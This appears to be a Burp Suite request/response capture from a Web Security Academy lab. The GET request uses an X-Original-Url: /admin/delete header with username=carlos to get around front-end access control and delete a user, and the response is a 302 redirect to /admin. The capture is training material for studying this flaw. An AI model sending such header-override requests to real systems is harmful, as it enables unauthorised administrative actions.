 Request
Pretty Raw Hex
\n
1 GET /my-account?username=carlos HTTP/2
2 Host: 0acd00ae044427ba80cdf3ac00770000.web-security-academy.net
3 Cookie: session=eLsArOCS8jSL9EbEWyQlnQNaobzDWWzD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acd00ae044427ba80cdf3ac00770000.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Original-Url: /admin/delete
15 Te: trailers
16
Response
Pretty Raw Hex
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6